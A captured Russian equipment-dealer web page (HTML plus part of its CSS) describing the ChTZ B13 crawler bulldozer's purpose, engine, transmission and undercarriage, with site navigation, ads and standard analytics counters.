

--- FILE ---
content_type: text/html; charset=WINDOWS-1251
request_url: https://htz.ru/catalog/ctz/bulldozers/b13/
body_size: 6940
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<!-- Copyright (c) STROYPROEKTMONTAZH | http://www.htz.ru/ -->
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>Бульдозер Б13</title>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<meta name="description" content="Бульдозер Б13 | Техника Челябинского Тракторного Завода (ЧТЗ) на стоянке в Москве." />
<meta name="keywords" content="Бульдозер Б13 | Тракторы ЧТЗ, бульдозеры ЧТЗ, трубоукладчики ЧТЗ, фронтальные погрузчики ЧТЗ, навесные агрегаты ЧТЗ, гусеничные погрузчики ЧТЗ, виброкатки ЧТЗ, компакторы ЧТЗ, малогабаритная техника ЧТЗ, рабочее оборудование ЧТЗ." />
<link rel="stylesheet" type="text/css" href="/css/screen.css" media="all" />
<link rel="stylesheet" type="text/css" href="/css/print.css" media="print"/>
<link rel="shortcut icon" href="/ico.ico" /> <!--[if gte IE 6]><link href="/css/ie6.css" rel="stylesheet" media="screen, projection" type="text/css" /><![endif]-->
<!--[if gte IE 7]><link href="/css/ie7.css" rel="stylesheet" media="screen, projection" type="text/css" /><![endif]-->
<script src="/js/functions.js" type="text/javascript" charset="utf-8"></script>	<link rel="alternate" type="application/rss+xml" title="" href="http://www.htz.ru/news/rss/rss/" />
<style type="text/css" media="screen">
.list ol {
list-style: none;
}
.list li {
font-size: 0.8em;
}
.list td {
font-size: 0.9em;
}
.slist ol {
list-style: none;
}
.slist li {
font-size: 0.7em;
}
.slist td {
font-size: 0.8em;
}
</style>
</head>
<body class="events ctz ">
<ul id="skip">
<li><a href="#navigation" title="Пропустить навигацию">Пропустить навигацию</a></li>
</ul>
<div id="headerwrap">
<div id="header">
<ul id="utility">
<li><a href="/about/contact/" title="Контакты">Контакты</a></li>
<li><a href="/news/" title="Новости">Новости</a></li>
<li id="glossary"><span><a href="/catalog/spare/" title="Каталог запчастей">Каталог запчастей</a></span></li>
<li><a href="/map/" title="Карта сайта">Карта сайта</a></li>
</ul>
<h1 title="Comhaltas"><a href="/" title="Стройпроектмонтаж"><img src="/i/logo.gif" alt="Стройпроектмонтаж" /></a></h1>
<ul id="languageswitch">
<li class="first">Русский</li>
<li><a href="/en/">English</a></li>
</ul>
</div>	</div>	<div id="searchwrapper">
<div id="search">
<form method="get" action="/cgi-bin/search/search.pl" >
<div>
<input type="hidden" name="stpos" value="0" />
</div>
<p id="searchlabel"><label for="search_textbox">Поиск</label></p>
<dl>
<dt><input class="filled" type="text" id="search_textbox" name="query" value="" tabindex="1" /></dt>
<dd><input type="image" src="/img/widgets/go_button.gif" alt="Поиск по сайту" tabindex="2" /></dd>
<dd><a href="/map/" title="Карта сайта">Карта сайта</a></dd>
</dl>
</form>
<ul id="breadcrumbs">
<li class="first"><a href="/" title="Главная">Главная</a></li>
<li><a href="/catalog/" title="Каталог">Каталог</a></li>
<li><a href="/catalog/ctz/">Техника &laquo;ЧТЗ&raquo;</a></li>
<li><a href="/catalog/ctz/bulldozers/">Бульдозеры</a></li>
<li><strong>Б13</strong></li>
</ul>
</div>	</div>	<div id="content">
<div id="primary">
<h2>Бульдозер Б13</h2>
<ul id="anchorlist">
<li><a href="/catalog/ctz/teh/tehb13/" class="glossary" title="Технические характеристики">Технические характеристики</a></li>
</ul>
<img src="/catalog/ctz/i/10.jpg" alt="Бульдозер Б13" border="0">
<p>Бульдозер Б13 предназначен для решения широкого комплекса работ в строительстве, мелиорации, в горнорудной, нефтянной, газовой и других отраслях промышленности для выполнения больших объемов землеройных работ в широком диапазоне температур окружающего воздуха (±50° С) и разработки различных грунтов, в т. числе мерзлых и скальных, а также с повышенной влажностью. </p>
<p>Учитывая характер использования бульдозера Б13, в его конструкции использованы как технические решения, апробированные на тракторах предыдущих поколениях ЧТЗ, так и оригинальные разработки по важнейшим системам бульдозера.</p>
<p>Реализация высоких тяговых усилий обеспечивается существенными изменениями в конструкции ходовой системы трактора. Колея трактора увеличена на 200 мм (2080 мм), что позволяет устанавливать башмаки гусеницы шириной 560 или 690 мм. Длина опорной поверхности на грунт увеличена до 3182 мм за счет установки тележек гусениц с семью опорными катками на подшипниках скольжения. При увеличении колеи до 2280 мм на этой же базе может изготовляться модель высокой проходимости (болотоходная) с башмаками до 900 мм.</p>
<p>На этот бульдозер устанавливается 6-цилиндровый V-образный дизельный двигатель ЯМЗ-236Б-4, размерностью 130х140 мм с номинальной мощностью 230 л.с. при 1800 об/мин. Двигатель оснащен турбонаддувом и жидкостно-масляным теплообменником для охлаждения масла. Удельный расход топлива не более 162 г/л.с.ч, а относительный расход масла на угар 0,5% от расхода топлива.</p>
<p>Бульдозеры Б13 оборудуются реверсивной гидромеханической трансмиссией (ГМТ), обеспечивающей три передачи вперед (максимальная скорость движения по передачам 3,42; 6,07 и 9,57 км/час) и три назад (максимальная скорость движения 4,25; 7,54 и 11,87 км/час). Трехколесный гидротрансформатор с активным диаметром 410 мм и повышенным до 2,95 (против 2,2 у трактора с двигателем Д-180) коэффициентом трансформации скомпонован в едином корпусе с редуктором, обеспечивающим привод гидронасосов систем трактора, а также возможность независимого отбора мощности на различные агрегаты (например, тяговые лебедки). </p>
<p>Планетарная пятирядная коробка передач соединена карданом с ведомым валом гидротрансформатора и крепится на передней стенке корпуса бортовых фрикционов. Конструкция планетарной коробки передач в основном идентична применяемой на тракторах типа Т10. </p>
<p>Теоретическая (расчетная) характеристика трактора представлена на рисунке. Совмещение характеристик элементов моторно-силовой установки выполнено таким образом, что увеличенные тяговые усилия трактора при необходимых значениях скоростей движения на рабочем ходе при бульдозерно-рыхлительных работах могут выполняться на первой передаче с высоким значением коэффициента полезного действия ( КПД гидротрансформатора не менее 0,8). </p>
<p>Автоматическая приспособляемость силовой передачи к внешним нагрузкам в широком диапазоне их значений освобождает оператора от необходимости переключения передач в период рабочего хода агрегата, который в большинстве случаев выполняется на I передаче. Это в сочетании с сервированным управлением трактором и навесными орудиями существенно облегчает условия труда оператора и обеспечивает увеличение производительности агрегата.</p>
<h4>Бульдозеры "ЧТЗ"</h4>
<ul>
<li><a href="/catalog/ctz/bulldozers/b10m_mt/">Бульдозер Б10М (МТ)</a></li>
<li><a href="/catalog/ctz/bulldozers/b10m_gmt/">Бульдозер Б10М (ГМТ)</a></li>
<li><a href="/catalog/ctz/bulldozers/b10m_m2/">Бульдозер Б10М2</a></li>
<li><a href="/catalog/ctz/bulldozers/b10m_mb/">Бульдозер Б10МБ (болотоходный)</a></li>
<li><a href="/catalog/ctz/bulldozers/b11/">Бульдозер Б11</a></li>
<li><a href="/catalog/ctz/bulldozers/b10m_leb/">Бульдозер Б10М с тяговой лебедкой</a></li>
<li><a href="/catalog/ctz/bulldozers/b12/">Бульдозер Б12</a></li>
<li>Бульдозер Б13</li>
<li><a href="/catalog/ctz/bulldozers/det250_02/">Бульдозерно-рыхлительный агрегат ДЭТ-250М2</a></li>
<li><a href="/catalog/ctz/bulldozers/det320/">Бульдозерно-рыхлительный агрегат ДЭТ-320</a></li>
<li><a href="/catalog/ctz/bulldozers/det320_02b2l/">Бульдозер с тяговой лебедкой и корчевателем ДЭТ-320-02Б2Л</a></li>
<li><a href="/catalog/ctz/bulldozers/t75_01/">Бульдозерно-рыхлительный агрегат Т-75.01 (Т-800)</a></li>
</ul>
</div>	<div id="secondary">
<h3>Номенклатура</h3>
<ul id="section_id">
<li class="one"><a href="/catalog/ctz/tractors/t10m/">Т10М</a></li>
<li class="two"><a href="/catalog/ctz/tractors/t10b/">Т10МБ</a></li>
<li class="three"><a href="/catalog/ctz/bulldozers/b10m_mt/">Б10М (МТ)</a></li>
<li class="four"><a href="/catalog/ctz/bulldozers/b10m_gmt/">Б10М (ГМТ)</a></li>
<li class="five"><a href="/catalog/ctz/bulldozers/b10m_m2/">Б10М2</a></li>
<li class="six"><a href="/catalog/ctz/bulldozers/b10m_mb/">Б10МБ (болотоход)</a></li>
<li class="seven"><a href="/catalog/ctz/bulldozers/b11/">Б11</a></li>
<li class="eight"><a href="/catalog/ctz/bulldozers/b10m_leb/">Б10М (с лебедкой)</a></li>
<li class="nine"><a href="/catalog/ctz/bulldozers/b12/">Б12</a></li>
<li class="ten">Б13</li>
<li class="eleven"><a href="/catalog/ctz/bulldozers/det250_02/">ДЭТ-250М2</a></li>
<li class="twelve"><a href="/catalog/ctz/bulldozers/det320/">ДЭТ-320</a></li>
<li class="thirteen"><a href="/catalog/ctz/bulldozers/det320_02b2l/">ДЭТ-320-02Б2Л</a></li>
<li class="fourteen"><a href="/catalog/ctz/bulldozers/t75_01/">Т-75.01 (Т-800)</a></li>
<li class="rifteen"><a href="/catalog/ctz/pipe/202201/">ТР20.22.01</a></li>
<li class="sixteen"><a href="/catalog/ctz/pipe/122201/">ТР12.22.01</a></li>
<li class="seventeen"><a href="/catalog/ctz/wheel_loaders/pk65/">ПК-65</a></li>
<li class="eighteen"><a href="/catalog/ctz/wheel_loaders/pk46/">ПК-46</a></li>
<li class="nineteen"><a href="/catalog/ctz/wheel_loaders/pk30/">ПК-30</a></li>
<li class="twenty"><a href="/catalog/ctz/crawler_loaders/p0401/">П4.04.01</a></li>
<li class="twenty-one"><a href="/catalog/ctz/vibrokatki/vk24/">ВК-24</a></li>
<li class="twenty-two"><a href="/catalog/ctz/compactors/bkk1/">БКК-1</a></li>
<li class="twenty-three"><a href="/catalog/ctz/small_appliances/t020321/">Т-0,2.03.2-1</a></li>
<li class="twenty-four"><a href="/catalog/ctz/small_appliances/t0203kd/">Т-0,2.03КД</a></li>
</ul>
<br />
<p><strong><a style="color:#4682b4;" href="/catalog/spare/htz/t150/" title="Запчасти для трактора Т-150 (ХТЗ)">Запчасти для трактора Т-150 (ХТЗ)</a></strong></p>
<p>Более 5000 запчастей в наличии и на заказ. </p>
<p>Доставка РФ.</p>
<br />
<p><a href="/catalog/spare/insulation/" title="Утеплители на капот для тракторов и спецтехники">Утеплители на капот для тракторов и спецтехники</a></p>
<br />
<div class="begun_banner_1">
<div style="padding: 0.5em 0; font-size: 0.8em;">Реклама</div>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="/catalog/belarus/taim/mashine/detal/id/132/" title="Парковый пылесос. Автономный." target="_blank">Парковый пылесос. Автономный.</a></dt>
<dd style="font-size: 0.87em;">Пылесосы для листы. В наличии.</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="https://wcut.ru/" title="Гидроабразивная резка. Гидрорез." target="_blank">Гидроабразивная резка. Гидрорез.</a></dt>
<dd style="font-size: 0.87em;">Услуги гидрорезки. Металл, гранит, мрамор, керамика, пластик (более 100 видов материалов)</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" href="https://ivt.su/products/helios/" title="Институт высоких технологий Белгородского государственного университета" target="_blank">Институт высоких технологий Белгородского государственного университета</a></dt>
<dd style="font-size: 0.87em;">Программно-аппаратный комплекс (ПАК) «Гелиос» разработан на базе технических решений Института высоких технологий Белгородского государственного университета.</dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" target="_blank" href="https://www.avito.ru/moskva/telefony/antenna_dlya_trubki_radiotelefona_senao_258_plus_1875137602?slocation=639010&context=H4sIAAAAAAAA_wE_AMD_YToyOntzOjEzOiJsb2NhbFByaW9yaXR5IjtiOjA7czoxOiJ4IjtzOjE2OiI5cHl5dUxWc1VieGJ2RmtyIjt9l5MSqD8AAAA" title="Антенна для трубки радиотелефона Senao-258 Plus">Антенна для трубки радиотелефона Senao-258 Plus</a></dt>
<dd style="font-size: 0.87em;">Антeннa cовмеcтимa c paдиoтeлeфонами: Sеnaо SN 258 Spоrt, Sеnaо SN 258 Flаshlight. Paбoчая чаcтота: 240—390 МГц. Цвет: сeрая, чepная. </dd>
----
</dl>
<dl style="margin: 0 0 0.5em 0;">
<dt><a style="border-bottom: none;font-size:0.74em;" target="_blank" href="http://land.htz.ru" title="Продажа земельного участка под коммерческую деятельность в Белгородской области">Продажа земельного участка под коммерческую деятельность в Белгородской области</a></dt>
<dd style="font-size: 0.87em;">По своему расположению участок подходит под строительство заправочных станций (АЗС), магазинов оптово-розничной торговли (Пятерочка, Магнит и т.д.), под строительство складских помещений, под оптову-розничную торговлю строительными материалами.</dd>
</dl>
</div>
</div>	<ul id="navigation">
<li class="home"><a class="home" href="/">Главная</a></li>
<li class="services"><a href="/services/">Услуги</a>
<ul>
<li class="b_services"><a href="/services/cutting/">Гидроабразив</a></li>
<li class="b_grille"><a href="/services/grille/">Решетки декор</a></li>
</ul>
</li>
<li class="events"><a href="/catalog/">Техника</a>
<ul>
<li class="concerts"><a href="/catalog/htz/">«ХТЗ»</a></li>
<li class="ctz"><a href="/catalog/ctz/">«ЧТЗ»</a></li>
<li class="competitions"><a href="/catalog/agroimport/">Агроимпорт</a></li>
<li class="mtz"><a href="/catalog/mtz/">«МТЗ»</a></li>
<li class="b_agromash"><a href="/catalog/belarus/agromash/">Бобруйскагромаш</a></li>
<li class="b_taim"><a href="/catalog/belarus/taim/">«ТАиМ»</a></li>
<li class="festivals"><a href="/catalog/dkz/">«ДКЗ»</a></li>
<li class="b_xingtai"><a href="/catalog/china/xingtai/">«XINGTAI»</a></li>
<li class="changlin"><a href="/catalog/china/changlin/">CHANGLIN</a></li>
<li class="fangyuan"><a href="/catalog/china/fangyuan/">FANG YUAN</a></li>
<li class="hongda"><a href="/catalog/china/hongda/">HONGDA</a></li>
<li class="sany"><a href="/catalog/china/sany/">SANY</a></li>
<li class="shehwa"><a href="/catalog/china/shehwa/">SHEHWA</a></li>
<li class="shantui"><a href="/catalog/china/shantui/">SHANTUI</a></li>
<li class="xcmg"><a href="/catalog/china/xcmg/">XCMG</a></li>
<li class="zoomlion"><a href="/catalog/china/zoomlion/">ZOOMLION</a></li>
</ul></li>
<li class="education"><a href="/sale/">Прайс</a>
<ul>
<li class="sparehtz"><a href="/sale/htz/">Прайс ХТЗ</a></li>
<li class="sparehtz"><a href="/sale/ctz/">Прайс ЧТЗ</a></li>
<li class="sparemtz"><a href="/sale/mtz/">Прайс МТЗ</a></li>
<li class="ttct_exam"><a href="/sale/agroimport/">Прайс Агроимпорт</a></li>
<li class="2"><a href="/sale/agromash/">Прайс Бобруйскагром</a></li>
<li class="1"><a href="/sale/taim/">Прайс ТАиМ</a></li>
<li class="competitions"><a href="/sale/hongda/">Прайс HONGDA</a></li>
<li class="competitions"><a href="/sale/fangyuan/">Прайс FANG YUAN</a></li>
<li class="competitions"><a href="/sale/sany/">Прайс SANY</a></li>
<li class="competitions"><a href="/sale/zoomlion/">Прайс ZOOMLION</a></li>
</ul></li>
<li class="usetehno"><a href="/catalog/use/">Б/У Техника</a></li>
<li class="spare"><a href="/catalog/spare/">Запчасти</a>
<ul>
<li class="sparehtz"><a href="/catalog/spare/bmw/" title="Запчасти БМВ">Запчасти БМВ</a></li>
<li class="sparehtz"><a href="/catalog/spare/htz/" title="Запчасти ХТЗ">Запчасти ХТЗ</a></li>
<li class="ttct_exam"><a href="/catalog/spare/zshs/" title="Запчасти Т-16">Запчасти Т-16</a></li>
<li class="umz"><a href="/catalog/spare/umz/" title="Запчасти ЮМЗ">Запчасти ЮМЗ</a></li>
<li class="1"><a href="/catalog/spare/faw/" title="Запчасти FAW">Запчасти FAW</a></li>
<li class="1"><a href="/catalog/spare/howo/" title="Запчасти HOWO">Запчасти HOWO</a></li>
<li class="competitions"><a href="/catalog/spare/ctz/" title="Запчасти ЧТЗ">Запчасти ЧТЗ</a></li>
<li class="competitions"><a href="/catalog/spare/mtz/" title="Запчасти МТЗ">Запчасти МТЗ</a></li>
<li class="competitions"><a href="/catalog/spare/kraz/" title="Запчасти КРАЗ">Запчасти КРАЗ</a></li>
<li class="competitions"><a href="/catalog/spare/maz/" title="Запчасти МАЗ">Запчасти МАЗ</a></li>
<li class="competitions"><a href="/catalog/spare/ural/" title="Запчасти УРАЛ">Запчасти УРАЛ</a></li>
<li class="competitions"><a href="/catalog/spare/shantui/" title="Запчасти SHANTUI">Запчасти SHANTUI</a></li>
<li class="competitions"><a href="/catalog/spare/shehwa/" title="Запчасти SHEHWA">Запчасти SHEHWA</a></li>
<li class="competitions"><a href="/catalog/spare/xcmg/" title="Запчасти XCMG">Запчасти XCMG</a></li>
<li class="ttct_exam"><a href="/catalog/spare/miba/" title="Фрикционы Miba">Фрикционы Miba</a></li>
<li class="ttct_exam"><a href="/catalog/spare/insulation/" title="Утеплители">Утеплители</a></li>
</ul>
</li>
</li>
<li class="press_room"><a href="/delivery/">Доставка</a></li>
<ul>
<li class="sct_exam"><a href="/sale/pay/">Способы оплаты</a></li>
<li class="treoir"><a href="/sale/contract/">Договор</a></li>
</ul></li>
<li class="blog"><a href="/news/">Новости</a>
<ul>
<li class="marketnews"><a href="/news/marketnews/">Новости рынка</a></li>
<li class="cnews"><a href="/news/cnews/">Новости компании</a></li>
<li class="show"><a href="/news/show/">Выставки</a></li>
<li class="press"><a href="/news/item/">Статьи</a></li>
</ul></li>
<li class="about"><a href="/about/">О компании</a>
<ul>
<li class="sct_exam"><a href="/about/contact/">Контакты</a></li>
<li class="ttct_exam"><a href="/about/history/">История</a></li>
</ul></li>
<li class="contactnew"><a href="/about/contact/">Контакты</a>
</li></ul>
<script language="JavaScript" type="text/javascript">
<!--
cnsd=document;cnsd.cookie='b=b';cnsc=cnsd.cookie?1:0;
cnst=escape(cnsd.title);cnst=cnst.replace(/\+/g,'%2B');
cnsa=navigator.appName;
cnsn=(cnsa.substring(0,2)=='Mi')?0:1;cnss=screen;cnspx=(cnsn==0)?cnss.colorDepth:cnss.pixelDepth;
document.write('<img src="http://www.htz.ru/php/cnstats/cntg.php?c='+cnsc+'&amp;amp;e='+cnss.width+'.'+cnss.height+'&amp;d='+cnspx+'&amp;r='+escape(cnsd.referrer)+'&amp;p='+escape(cnsd.location)+'&amp;t='+cnst+'" width="1" height="1" alt="" >');
// -->
</script>
<noscript>
<img src="http://www.htz.ru/php/cnstats/cntg.php?468&amp;c=0" width="1" height="1" alt="" />
</noscript>
</div>	<div id="footerwrap">
<div id="footer">
<!-- <ul id="site"><li>Контактный телефон: <noindex><strong>+7 (925) 585-33-71</strong></noindex></li></ul>-->
<ul>
<li><a href="/" title="Главная">Главная</a></li>	<li><a href="/about/contact/" title="Контакты">Контакты</a></li>
<li><a href="/map/" title="Карта сайта">Карта сайта</a></li>
<li><a href="/ad/" title="Реклама на сайте">Реклама на сайте</a></li>
</ul>
<ul id="site">
<li>Разработка и поддержка сайта AG</li>
</ul>
<ul>
<li><a href="http://www.parser.ru/" target="_blank">Parser 3</a> &mdash; в сердце сайта</li>
</ul>
<ul id="copyright">
<li class="first">&copy; 2004&mdash;2026 &laquo;СПМ&raquo;</li>
</ul>
<!-- Statistika begin -->
<span id="cnstats_span"><script type="text/javascript">
cnsd=document;
cnst=escape(cnsd.title);
cnst=cnst.replace(/\+/g,'%2B');
cnsa=navigator.appName;
cnsn=(cnsa.substring(0,2)=='Mi')?0:1;
cnss=screen;cnspx=(cnsn==0)?cnss.colorDepth:cnss.pixelDepth;
if (cnsd.getElementById)
{
var i=cnsd.createElement('img');
var amp=String.fromCharCode(38);
var iurl='http://htz.ru/php/cnstats/cnt-gif1x1.php?';
iurl+='e='+cnss.width+'.'+cnss.height;
iurl+=amp+'d='+cnspx+amp+'r='+escape(cnsd.referrer);
iurl+=amp+'p='+escape(cnsd.location)+amp+'t='+cnst;
i.src=iurl;
i.width=1;i.height=1;i.border=0;
cnsd.getElementById('cnstats_span').appendChild(i);
}
</script></span><noscript><img src="http://htz.ru/php/cnstats/cnt-gif1x1.php?468&amp;c=0" width="1" height="1" border="0" alt="" /></noscript>
<!-- Statistika end -->
<!-- Yandex.Metrika -->
<script src="//mc.yandex.ru/metrika/watch.js" type="text/javascript"></script>
<div style="display:none;"><script type="text/javascript">
try { var yaCounter1729861 = new Ya.Metrika(1729861);
yaCounter1729861.clickmap();
yaCounter1729861.trackLinks({external: true});
} catch(e){}
</script></div>
<noscript><div style="position:absolute"><img src="//mc.yandex.ru/watch/1729861" alt="" /></div></noscript>
<!-- /Yandex.Metrika -->
</div>
</div>	</body></html>


--- FILE ---
content_type: text/css
request_url: https://htz.ru/css/screen.css
body_size: 11113
content:
/*-------------------------------------------	
	General Selectors
-------------------------------------------*/
* { margin: 0; padding: 0; }
body { font: normal 60.5% "Lucida Grande", Arial, Georgia, 'Times New Roman', serif; border-top: 20px solid #ddc; background-color: #ddc; color: #000; }
input, select, textarea { font: normal 1.3em "Lucida Grande", Georgia, 'Times New Roman', serif; color: #666; line-height: 1.25; border: 1px solid #ccc; }
input.filled, select.filled, textarea.filled { color: #333; }
input.empty, select.empty, textarea.empty { color: #999; }
.stillempty { background-color: #ffc; }
a { color: #369; text-decoration: none; border-bottom: 1px solid #369; }
a:hover, a:focus { color: #600; border-bottom: 1px solid #600; }

table { border-collapse: collapse; width: 100%; font-size: 1.2em; margin-bottom: 1.5em; }
caption { padding-bottom: 8px; text-align: left; border-bottom: 1px solid #000; }
th { text-align: left; padding: 9px 0 9px 9px; border-top: 1px solid #000; border-bottom: 1px solid #ccc; background-color: #f5f5f0; }
tr.col-header { display: none; }
tr td { padding: 9px 0 9px 9px; background-color: white; border-bottom: 1px solid #ccc; }
tr.alt td {background-color: #f5f5f0; }
tr.last td{ border-color: #000; }
td.title { width: 135px; font-style: italic; }

abbr { text-transform: lowercase; font-variant: small-caps; letter-spacing: 0.1em; cursor: help; border: none; }
.dtstart { text-transform: none; font-variant: normal; letter-spacing: normal; }

hr { display: none; }

a[rel="license"]:first-child { float: left; }
a[rel="license"]:first-child, a[rel="license"] img { border: none; }
 

/*-------------------------------------------	
	Rules for all pages
-------------------------------------------*/
#skip, #search form p { display: none; }
#headerwrap { background-color: #fff; width: 100%; border-bottom: 2px solid #eb4; }
#utility { width: 137px; float: right; border-left: 1px solid #ddc; padding: 0 0 0 15px; margin: 15px 0 12px; list-style: none; }
	#utility li, #languageswitch li { font-size: 1.2em; margin: 0 0 4px; }
	#utility li#glossary a, a.glossary { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossary_icon_hover.gif) no-repeat right 2px; }
	#utility li#glossary a:link, #utility li#glossary a:visited, a.glossary:link, a.glossary:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossary_icon.gif) no-repeat right 2px; }
	#utility li#glossary a:hover, #utility li#glossary a:focus, a.glossary:hover, a.glossary:focus { background: transparent url(/img/presentation/glossary_icon_hover.gif) no-repeat right 2px; }
	
	
	#utility li#glossarypdf a, a.glossarypdf { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossarypdf_icon_hover.gif) no-repeat right 2px; }
	#utility li#glossarypdf a:link, #utility li#glossarypdf a:visited, a.glossarypdf:link, a.glossarypdf:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/glossarypdf_icon.gif) no-repeat right 2px; }
	#utility li#glossarypdf a:hover, #utility li#glossarypdf a:focus, a.glossarypdf:hover, a.glossarypdf:focus { background: transparent url(/img/presentation/glossarypdf_icon_hover.gif) no-repeat right 2px; }
	
	#utility li#quest a, a.quest { border-bottom: 1px solid #008000; color:#008000; padding: 0 20px 0 0; background: transparent url(/img/presentation/quest_icon_hover.gif) no-repeat right 2px; }
	#utility li#quest a:link, #utility li#quest a:visited, a.quest:link, a.quest:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/quest_icon.gif) no-repeat right 2px; }
	#utility li#quest a:hover, #utility li#quest a:focus, a.quest:hover, a.quest:focus { border-bottom: 1px solid #ff0000; color:#ff0000; background: transparent url(/img/presentation/quest_icon_hover.gif) no-repeat right 2px; }
	
	
	
	#utility li#rss a, a.rss { padding: 0 20px 0 0; background: transparent url(/img/presentation/rss1_icon_hover.gif) no-repeat right 2px; }
	#utility li#rss a:link, #utility li#rss a:visited, a.rss:link, a.rss:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/rss1_icon.gif) no-repeat right 2px; }
	#utility li#rss a:hover, #utility li#rss a:focus, a.rss:hover, a.rss:focus { background: transparent url(/img/presentation/rss1_icon_hover.gif) no-repeat right 2px; }
	
	
	#utility li#icq a, a.icq { padding: 0 20px 0 0; background: transparent url(/img/presentation/icq_icon_hover.gif) no-repeat right 2px; }
	#utility li#icq a:link, #utility li#icq a:visited, a.icq:link, a.icq:visited { padding: 0 20px 0 0; background: transparent url(/img/presentation/icq_icon.gif) no-repeat right 2px; }
	#utility li#icq a:hover, #utility li#icq a:focus, a.icq:hover, a.icq:focus { background: transparent url(/img/presentation/icq_icon_hover.gif) no-repeat right 2px; }
	
#header { width: 760px; margin: 0 auto; overflow: hidden; position: relative; }
	#header h1 { padding: 28px 0 0; }
		#header h1 a, #header h1 a img { border: 0; }
/*#languageswitch { margin: -5px 0 0 168px; }*/
#languageswitch { position: absolute; left: 168px; top: 69px; }
	#languageswitch li { display: inline; border-left: 1px solid #444; padding: 0 0 0 0.6em; margin: 0 0.5em 0 0; }
	#languageswitch li:first-child { padding-left: 0; border: 0; }
#searchwrapper { background: #eb4 url(/img/presentation/ornamental_bg.gif) repeat-x 0 0; width: 100%; border-bottom: 5px solid #c6c6b7; overflow: hidden; margin: 0; }
	#search { width: 760px; margin: 0 auto; }
		#search form { padding: 1px 0 0; }
			#search form dl { width: 122px; background-color: #832; padding: 12px 15px 13px; float: left; }
				#search dt { width: 83px; float: left; }
					#search dt input { width: 83px; font-size: 1.2em; }
				#search dd { float: left; }
				#search dd input { margin: 0 0 0 5px; padding: 0 0 0 2px; border: none; }
				#search dd a { color: #fff; font-size: 1.2em; border-color: #fff; margin: 0; }
		#breadcrumbs { list-style: none; margin: 3.4em 0 0 168px; }
			#breadcrumbs li { float: left; font-size: 1.2em; padding: 0 1px 0 0; margin: 0 0.3em 0 0; line-height: 1.5; }	
			#breadcrumbs li:before { content: "\00bb  "; }
			#breadcrumbs li:first-child { padding-left: 0; }
				#breadcrumbs li:first-child:before { content: ""; }
			#breadcrumbs a { color: #600; border-color: #600; }
#content { width: 608px; /*margin: -5px auto 0;*/ background: #fff url(/img/presentation/content_bg_small.gif) repeat-y 0 0; position: relative; padding: 0 0 0 152px; overflow: hidden; min-height: 400px; margin: 0 auto; top: -5px; }
 #content_all { width: 760px; /*margin: -5px auto 0;*/ background: #fff; position: relative; padding: 0 0 0 0px; overflow: hidden; min-height: 400px; margin: 0 auto; top: -5px; }

#primary { float: left; border-top: 5px solid #e5e5e5; padding: 1.5em 15px 4em; width: 426px;}
  #primary_all { float: left; border-top: 5px solid #e5e5e5; padding: 1.5em 0px 4em 15px; width: 700px;}
  	#primary_all h2 { color: #369; font-size: 2.4em; font-weight: normal; padding: 0 0 5px; border-bottom: 1px dashed #ddc; margin: 0 0 1em; }
